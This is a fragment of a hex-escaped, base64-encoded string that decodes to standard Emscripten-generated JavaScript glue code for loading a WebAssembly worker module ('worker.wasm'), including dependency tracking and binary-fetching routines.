9\x42\x4e\x59\x58\x52\x6f\x58\x32\x5a\x73\x62\x32\x39\x79\x50\x55\x31\x68\x64\x47\x67\x75\x5a\x6d\x78\x76\x62\x33\x49\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x63\x47\x39\x33\x50\x55\x31\x68\x64\x47\x67\x75\x63\x47\x39\x33\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x6c\x74\x64\x57\x77\x39\x54\x57\x46\x30\x61\x43\x35\x70\x62\x58\x56\x73\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x5a\x79\x62\x33\x56\x75\x5a\x44\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x5a\x79\x62\x33\x56\x75\x5a\x44\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x79\x62\x33\x56\x75\x5a\x44\x31\x4e\x59\x58\x52\x6f\x4c\x6e\x4a\x76\x64\x57\x35\x6b\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x31\x70\x62\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x31\x70\x62\x6a\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x6a\x62\x48\x6f\x7a\x4d\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x4e\x73\x65\x6a\x4d\x79\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x33\x52\x79\x64\x57\x35\x6a\x50\x55\x31\x68\x64\x47\x67\x75\x64\x48\x4a\x31\x62\x6d\x4d\x37\x64\x6d\x46\x79\x49\x48\x4a\x31\x62\x6b\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x32\x6c\x6c\x63\x7a\x30\x77\x4f\x33\x5a\x68\x63\x69\x42\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x56\x32\x46\x30\x59\x32\x68\x6c\x63\x6a\x31\x75\x64\x57\x78\x73\x4f\x33\x5a\x68\x63\x69\x42\x6b\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4e\x47\x64\x57\x78\x6d\x61\x57\x78\x73\x5a\x57\x51\x39\x62\x6e\x56\x73\x62\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x68\x5a\x47\x52\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x4b\x47\x6c\x6b\x4b\x58\x74\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x72\x4b\x7a\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x31\x76\x62\x6d\x6c\x30\x62\x33\x4a\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x69\x58\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x74\x62\x32\x35\x70\x64\x47\x39\x79\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x49\x6c\x30\x6f\x63\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x4b\x58\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x5a\x47\x52\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x49\x6c\x30\x39\x59\x57\x52\x6b\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x31\x76\x64\x6d\x56\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x4b\x47\x6c\x6b\x4b\x58\x74\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x74\x4c\x54\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x31\x76\x62\x6d\x6c\x30\x62\x33\x4a\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x69\x58\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x74\x62\x32\x35\x70\x64\x47\x39\x79\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x49\x6c\x30\x6f\x63\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x4b\x58\x31\x70\x5a\x69\x68\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x39\x50\x54\x41\x70\x65\x32\x6c\x6d\x4b\x48\x4a\x31\x62\x6b\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x33\x6c\x58\x59\x58\x52\x6a\x61\x47\x56\x79\x49\x54\x30\x39\x62\x6e\x56\x73\x62\x43\x6c\x37\x59\x32\x78\x6c\x59\x58\x4a\x4a\x62\x6e\x52\x6c\x63\x6e\x5a\x68\x62\x43\x68\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x56\x32\x46\x30\x59\x32\x68\x6c\x63\x69\x6b\x37\x63\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x56\x64\x68\x64\x47\x4e\x6f\x5a\x58\x49\x39\x62\x6e\x56\x73\x62\x48\x31\x70\x5a\x69\x68\x6b\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4e\x47\x64\x57\x78\x6d\x61\x57\x78\x73\x5a\x57\x51\x70\x65\x33\x5a\x68\x63\x69\x42\x6a\x59\x57\x78\x73\x59\x6d\x46\x6a\x61\x7a\x31\x6b\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4e\x47\x64\x57\x78\x6d\x61\x57\x78\x73\x5a\x57\x51\x37\x5a\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x52\x6e\x56\x73\x5a\x6d\x6c\x73\x62\x47\x56\x6b\x50\x57\x35\x31\x62\x47\x77\x37\x59\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x73\x6f\x4b\x58\x31\x39\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x74\x62\x33\x5a\x6c\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x53\x4a\x64\x50\x58\x4a\x6c\x62\x57\x39\x32\x5a\x56\x4a\x31\x62\x6b\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x33\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x73\x62\x32\x46\x6b\x5a\x57\x52\x4a\x62\x57\x46\x6e\x5a\x58\x4d\x69\x58\x54\x31\x37\x66\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x5a\x57\x78\x76\x59\x57\x52\x6c\x5a\x45\x46\x31\x5a\x47\x6c\x76\x63\x79\x4a\x64\x50\x58\x74\x39\x4f\x33\x5a\x68\x63\x69\x42\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x6a\x31\x75\x64\x57\x78\x73\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x6c\x75\x64\x47\x56\x6e\x63\x6d\x46\x30\x5a\x56\x64\x68\x63\x32\x31\x4b\x55\x79\x68\x4e\x62\x32\x52\x31\x62\x47\x55\x70\x65\x33\x5a\x68\x63\x69\x42\x74\x5a\x58\x52\x6f\x62\x32\x51\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x53\x6c\x4e\x4e\x5a\x58\x52\x6f\x62\x32\x51\x69\x58\x58\x78\x38\x49\x6d\x35\x68\x64\x47\x6c\x32\x5a\x53\x31\x33\x59\x58\x4e\x74\x49\x6a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x4b\x55\x30\x31\x6c\x64\x47\x68\x76\x5a\x43\x4a\x64\x50\x57\x31\x6c\x64\x47\x68\x76\x5a\x44\x74\x32\x59\x58\x49\x67\x64\x32\x46\x7a\x62\x56\x52\x6c\x65\x48\x52\x47\x61\x57\x78\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x56\x52\x6c\x65\x48\x52\x47\x61\x57\x78\x6c\x49\x6c\x31\x38\x66\x43\x4a\x33\x62\x33\x4a\x72\x5a\x58\x49\x75\x64\x32\x46\x7a\x64\x43\x49\x37\x64\x6d\x46\x79\x49\x48\x64\x68\x63\x32\x31\x43\x61\x57\x35\x68\x63\x6e\x6c\x47\x61\x57\x78\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x55\x4a\x70\x62\x6d\x46\x79\x65\x55\x5a\x70\x62\x47\x55\x69\x58\x58\x78\x38\x49\x6e\x64\x76\x63\x6d\x74\x6c\x63\x69\x35\x33\x59\x58\x4e\x74\x49\x6a\x74\x32\x59\x58\x49\x67\x59\x58\x4e\x74\x61\x6e\x4e\x44\x62\x32\x52\x6c\x52\x6d\x6c\x73\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x57\x70\x7a\x51\x32\x39\x6b\x5a\x55\x5a\x70\x62\x47\x55\x69\x58\x58\x78\x38\x49\x6e\x64\x76\x63\x6d\x74\x6c\x63\x69\x35\x30\x5a\x57\x31\x77\x4c\x6d\x46\x7a\x62\x53\x35\x71\x63\x79\x49\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x39\x6a\x59\x58\x52\x6c\x52\x6d\x6c\x73\x5a\x53\x4a\x64\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x64\x32\x46\x7a\x62\x56\x52\x6c\x65\x48\x52\x47\x61\x57\x78\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x39\x6a\x59\x58\x52\x6c\x52\x6d\x6c\x73\x5a\x53\x4a\x64\x4b\x48\x64\x68\x63\x32\x31\x55\x5a\x58\x68\x30\x52\x6d\x6c\x73\x5a\x53\x6b\x37\x64\x32\x46\x7a\x62\x55\x4a\x70\x62\x6d\x46\x79\x65\x55\x5a\x70\x62\x47\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x4e\x68\x64\x47\x56\x47\x61\x57\x78\x6c\x49\x6c\x30\x6f\x64\x32\x46\x7a\x62\x55\x4a\x70\x62\x6d\x46\x79\x65\x55\x5a\x70\x62\x47\x55\x70\x4f\x32\x46\x7a\x62\x57\x70\x7a\x51\x32\x39\x6b\x5a\x55\x5a\x70\x62\x47\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x4e\x68\x64\x47\x56\x47\x61\x57\x78\x6c\x49\x6c\x30\x6f\x59\x58\x4e\x74\x61\x6e\x4e\x44\x62\x32\x52\x6c\x52\x6d\x6c\x73\x5a\x53\x6c\x39\x64\x6d\x46\x79\x49\x48\x64\x68\x63\x32\x31\x51\x59\x57\x64\x6c\x55\x32\x6c\x36\x5a\x54\x30\x32\x4e\x43\x6f\x78\x4d\x44\x49\x30\x4f\x33\x5a\x68\x63\x69\x42\x68\x63\x32\x30\x79\x64\x32\x46\x7a\x62\x55\x6c\x74\x63\x47\x39\x79\x64\x48\x4d\x39\x65\x79\x4a\x6d\x4e\x6a\x51\x74\x63\x6d\x56\x74\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x65\x43\x56\x35\x66\x53\x6b\x73\x49\x6d\x59\x32\x4e\x43\x31\x30\x62\x79\x31\x70\x62\x6e\x51\x69\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x34\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x65\x48\x77\x77\x66\x53\x6b\x73\x49\x6d\x6b\x7a\x4d\x6e\x4d\x74\x5a\x47\x6c\x32\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x6f\x65\x48\x77\x77\x4b\x53\x38\x6f\x65\x58\x77\x77\x4b\x58\x77\x77\x66\x53\x6b\x73\x49\x6d\x6b\x7a\x4d\x6e\x55\x74\x5a\x47\x6c\x32\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x6f\x65\x44\x34\x2b\x50\x6a\x41\x70\x4c\x79\x68\x35\x50\x6a\x34\x2b\x4d\x43\x6b\x2b\x50\x6a\x34\x77\x66\x53\x6b\x73\x49\x6d\x6b\x7a\x4d\x6e\x4d\x74\x63\x6d\x56\x74\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x6f\x65\x48\x77\x77\x4b\x53\x55\x6f\x65\x58\x77\x77\x4b\x58\x77\x77\x66\x53\x6b\x73\x49\x6d\x6b\x7a\x4d\x6e\x55\x74\x63\x6d\x56\x74\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x6f\x65\x44\x34\x2b\x50\x6a\x41\x70\x4a\x53\x68\x35\x50\x6a\x34\x2b\x4d\x43\x6b\x2b\x50\x6a\x34\x77\x66\x53\x6b\x73\x49\x6d\x52\x6c\x59\x6e\x56\x6e\x5a\x32\x56\x79\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x6b\x5a\x57\x4a\x31\x5a\x32\x64\x6c\x63\x6e\x30\x70\x66\x54\x74\x32\x59\x58\x49\x67\x61\x57\x35\x6d\x62\x7a\x31\x37\x49\x6d\x64\x73\x62\x32\x4a\x68\x62\x43\x49\x36\x62\x6e\x56\x73\x62\x43\x77\x69\x5a\x57\x35\x32\x49\x6a\x70\x75\x64\x57\x78\x73\x4c\x43\x4a\x68\x63\x32\x30\x79\x64\x32\x46\x7a\x62\x53\x49\x36\x59\x58\x4e\x74\x4d\x6e\x64\x68\x63\x32\x31\x4a\x62\x58\x42\x76\x63\x6e\x52\x7a\x4c\x43\x4a\x77\x59\x58\x4a\x6c\x62\x6e\x51\x69\x4f\x6b\x31\x76\x5a\x48\x56\x73\x5a\x58\x30\x37\x64\x6d\x46\x79\x49\x47\x56\x34\x63\x47\x39\x79\x64\x48\x4d\x39\x62\x6e\x56\x73\x62\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x73\x62\x32\x39\x72\x64\x58\x42\x4a\x62\x58\x42\x76\x63\x6e\x51\x6f\x62\x57\x39\x6b\x4c\x47\x4a\x68\x63\x32\x55\x70\x65\x33\x5a\x68\x63\x69\x42\x73\x62\x32\x39\x72\x64\x58\x41\x39\x61\x57\x35\x6d\x62\x7a\x74\x70\x5a\x69\x68\x74\x62\x32\x51\x75\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x69\x67\x69\x4c\x69\x49\x70\x50\x44\x41\x70\x65\x32\x78\x76\x62\x32\x74\x31\x63\x44\x30\x6f\x62\x47\x39\x76\x61\x33\x56\x77\x66\x48\x78\x37\x66\x53\x6c\x62\x62\x57\x39\x6b\x58\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x5a\x68\x63\x69\x42\x77\x59\x58\x4a\x30\x63\x7a\x31\x74\x62\x32\x51\x75\x63\x33\x42\x73\x61\x58\x51\x6f\x49\x69\x34\x69\x4b\x54\x74\x73\x62\x32\x39\x72\x64\x58\x41\x39\x4b\x47\x78\x76\x62\x32\x74\x31\x63\x48\x78\x38\x65\x33\x30\x70\x57\x33\x42\x68\x63\x6e\x52\x7a\x57\x7a\x42\x64\x58\x54\x74\x73\x62\x32\x39\x72\x64\x58\x41\x39\x4b\x47\x78\x76\x62\x32\x74\x31\x63\x48\x78\x38\x65\x33\x30\x70\x57\x33\x42\x68\x63\x6e\x52\x7a\x57\x7a\x46\x64\x58\x58\x31\x70\x5a\x69\x68\x69\x59\x58\x4e\x6c\x4b\x58\x74\x73\x62\x32\x39\x72\x64\x58\x41\x39\x4b\x47\x78\x76\x62\x32\x74\x31\x63\x48\x78\x38\x65\x33\x30\x70\x57\x32\x4a\x68\x63\x32\x56\x64\x66\x57\x6c\x6d\x4b\x47\x78\x76\x62\x32\x74\x31\x63\x44\x30\x39\x50\x58\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x6c\x37\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x6d\x4a\x68\x5a\x43\x42\x73\x62\x32\x39\x72\x64\x58\x42\x4a\x62\x58\x42\x76\x63\x6e\x51\x67\x64\x47\x38\x67\x4b\x43\x49\x72\x62\x57\x39\x6b\x4b\x79\x49\x70\x4c\x69\x49\x72\x59\x6d\x46\x7a\x5a\x53\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x78\x76\x62\x32\x74\x31\x63\x48\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x74\x5a\x58\x4a\x6e\x5a\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x75\x5a\x58\x64\x43\x64\x57\x5a\x6d\x5a\x58\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x76\x62\x47\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x69\x64\x57\x5a\x6d\x5a\x58\x49\x69\x58\x54\x74\x70\x5a\x69\x68\x75\x5a\x58\x64\x43\x64\x57\x5a\x6d\x5a\x58\x49\x75\x59\x6e\x6c\x30\x5a\x55\x78\x6c\x62\x6d\x64\x30\x61\x44\x78\x76\x62\x47\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x75\x59\x6e\x6c\x30\x5a\x55\x78\x6c\x62\x6d\x64\x30\x61\x43\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4b\x43\x4a\x30\x61\x47\x55\x67\x62\x6d\x56\x33\x49\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x42\x70\x62\x69\x42\x74\x5a\x58\x4a\x6e\x5a\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x42\x70\x63\x79\x42\x7a\x62\x57\x46\x73\x62\x47\x56\x79\x49\x48\x52\x6f\x59\x57\x34\x67\x64\x47\x68\x6c\x49\x48\x42\x79\x5a\x58\x5a\x70\x62\x33\x56\x7a\x49\x47\x39\x75\x5a\x53\x34\x67\x61\x57\x34\x67\x62\x6d\x46\x30\x61\x58\x5a\x6c\x49\x48\x64\x68\x63\x32\x30\x73\x49\x48\x64\x6c\x49\x48\x4e\x6f\x62\x33\x56\x73\x5a\x43\x42\x6e\x63\x6d\x39\x33\x49\x47\x31\x6c\x62\x57\x39\x79\x65\x53\x42\x6f\x5a\x58\x4a\x6c\x49\x69\x6c\x39\x64\x6d\x46\x79\x49\x47\x39\x73\x5a\x46\x5a\x70\x5a\x58\x63\x39\x62\x6d\x56\x33\x49\x45\x6c\x75\x64\x44\x68\x42\x63\x6e\x4a\x68\x65\x53\x68\x76\x62\x47\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x70\x4f\x33\x5a\x68\x63\x69\x42\x75\x5a\x58\x64\x57\x61\x57\x56\x33\x50\x57\x35\x6c\x64\x79\x42\x4a\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x62\x6d\x56\x33\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x54\x74\x70\x5a\x69\x67\x68\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x70\x65\x32\x39\x73\x5a\x46\x5a\x70\x5a\x58\x63\x75\x63\x32\x56\x30\x4b\x47\x35\x6c\x64\x31\x5a\x70\x5a\x58\x63\x75\x63\x33\x56\x69\x59\x58\x4a\x79\x59\x58\x6b\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x54\x56\x45\x46\x55\x53\x55\x4e\x66\x51\x6b\x46\x54\x52\x53\x4a\x64\x4c\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x69\x58\x53\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x56\x55\x31\x51\x49\x6c\x30\x70\x4c\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x69\x58\x53\x6c\x39\x62\x6d\x56\x33\x56\x6d\x6c\x6c\x64\x79\x35\x7a\x5a\x58\x51\x6f\x62\x32\x78\x6b\x56\x6d\x6c\x6c\x64\x79\x6b\x37\x64\x58\x42\x6b\x59\x58\x52\x6c\x52\x32\x78\x76\x59\x6d\x46\x73\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x47\x35\x6c\x64\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x64\x58\x42\x6b\x59\x58\x52\x6c\x52\x32\x78\x76\x59\x6d\x46\x73\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x56\x6d\x6c\x6c\x64\x33\x4d\x6f\x4b\x58\x31\x32\x59\x58\x49\x67\x56\x32\x46\x7a\x62\x56\x52\x35\x63\x47\x56\x7a\x50\x58\x74\x75\x62\x32\x35\x6c\x4f\x6a\x41\x73\x61\x54\x4d\x79\x4f\x6a\x45\x73\x61\x54\x59\x30\x4f\x6a\x49\x73\x5a\x6a\x4d\x79\x4f\x6a\x4d\x73\x5a\x6a\x59\x30\x4f\x6a\x52\x39\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x5a\x70\x65\x45\x6c\x74\x63\x47\x39\x79\x64\x48\x4d\x6f\x61\x57\x31\x77\x62\x33\x4a\x30\x63\x79\x6c\x37\x61\x57\x59\x6f\x49\x54\x41\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x6c\x74\x63\x47\x39\x79\x64\x48\x4d\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x37\x66\x54\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x67\x61\x57\x34\x67\x61\x57\x31\x77\x62\x33\x4a\x30\x63\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x5a\x70\x65\x47\x56\x6b\x50\x57\x6b\x37\x61\x57\x59\x6f\x5a\x6d\x6c\x34\x5a\x57\x52\x62\x4d\x46\x30\x39\x50\x53\x4a\x66\x49\x69\x6c\x6d\x61\x58\x68\x6c\x5a\x44\x31\x6d\x61\x58\x68\x6c\x5a\x43\x35\x7a\x64\x57\x4a\x7a\x64\x48\x49\x6f\x4d\x53\x6b\x37\x63\x6d\x56\x30\x57\x32\x5a\x70\x65\x47\x56\x6b\x58\x54\x31\x70\x62\x58\x42\x76\x63\x6e\x52\x7a\x57\x32\x6c\x64\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x79\x5a\x58\x52\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x32\x56\x30\x51\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x43\x6c\x37\x64\x48\x4a\x35\x65\x33\x5a\x68\x63\x69\x42\x69\x61\x57\x35\x68\x63\x6e\x6b\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x51\x6d\x6c\x75\x59\x58\x4a\x35\x49\x6c\x30\x70\x65\x32\x4a\x70\x62\x6d\x46\x79\x65\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x43\x61\x57\x35\x68\x63\x6e\x6b\x69\x58\x54\x74\x69\x61\x57\x35\x68\x63\x6e\x6b\x39\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x59\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x45\x4a\x70\x62\x6d\x46\x79\x65\x53\x4a\x64\x4b\x58\x74\x69\x61\x57\x35\x68\x63\x6e\x6b\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x51\x6d\x6c\x75\x59\x58\x4a\x35\x49\x6c\x30\x6f\x64\x32\x46\x7a\x62\x55\x4a\x70\x62\x6d\x46\x79\x65\x55\x5a\x70\x62\x47\x55\x70\x66\x57\x56\x73\x63\x32\x56\x37\x64\x47\x68\x79\x62\x33\x63\x69\x62\x32\x34\x67\x64\x47\x68\x6c\x49\x48\x64\x6c\x59\x69\x77\x67\x64\x32\x55\x67\x62\x6d\x56\x6c\x5a\x43\x42\x30\x61\x47\x55\x67\x64\x32\x46\x7a\x62\x53\x42\x69\x61\x57\x35\x68\x63\x6e\x6b\x67\x64\x47\x38\x67\x59\x6d\x55\x67\x63\x48\x4a\x6c\x62\x47\x39\x68\x5a\x47\x56\x6b\x49\x47\x46\x75\x5a\x43\x42\x7a\x5a\x58\x51\x67\x62\x32\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x64\x33\x59\x58\x4e\x74\x51\x6d\x6c\x75\x59\x58\x4a\x35\x4a\x31\x30\x75\x49\x47\x56\x74\x59\x32\x4d\x75\x63\x48\x6b\x67\x64\x32\x6c\x73\x62\x43\x42\x6b\x62\x79\x42\x30\x61\x47\x46\x30\x49\x47\x5a\x76\x63\x69\x42\x35\x62\x33\x55\x67\x64\x32\x68\x6c\x62\x69\x42\x6e\x5a\x57\x35\x6c\x63\x6d\x46\x30\x61\x57\x35\x6e\x49\x45\x68\x55\x54\x55\x77\x67\x4b\x47\x4a\x31\x64\x43\x42\x75\x62\x33\x51\x67\x53\x6c\x4d\x70\x49\x6e\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x6d\x6c\x75\x59\x58\x4a\x35\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x56\x79\x63\x69\x6c\x37\x59\x57\x4a\x76\x63\x6e\x51\x6f\x5a\x58\x4a\x79\x4b\x58\x31\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x32\x56\x30\x51\x6d\x6c\x75\x59\x58\x4a\x35\x55\x48\x4a\x76\x62\x57\x6c\x7a\x5a\x53\x67\x70\x65\x32\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x43\x61\x57\x35\x68\x63\x6e\x6b\x69\x58\x53\x59\x6d\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x47\x5a\x6c\x64\x47\x4e\x6f\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x5a\x6c\x64\x47\x4e\x6f\x4b\x48\x64\x68\x63\x32\x31\x43\x61\x57\x35\x68\x63\x6e\x6c\x47\x61\x57\x78\x6c\x4c\x48\x74\x6a\x63\x6d\x56\x6b\x5a\x57\x35\x30\x61\x57\x46\x73\x63\x